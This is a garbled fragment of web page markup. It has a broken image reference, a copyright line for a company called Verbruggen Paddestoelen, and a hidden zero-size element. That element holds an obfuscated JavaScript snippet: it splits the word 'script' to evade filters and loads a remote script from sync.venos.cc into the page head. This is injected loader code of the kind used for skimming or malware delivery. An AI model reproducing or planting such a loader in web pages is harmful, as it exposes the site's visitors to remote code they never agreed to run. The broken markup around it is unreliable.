
© Verbruggen Paddestoelen 2026.
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />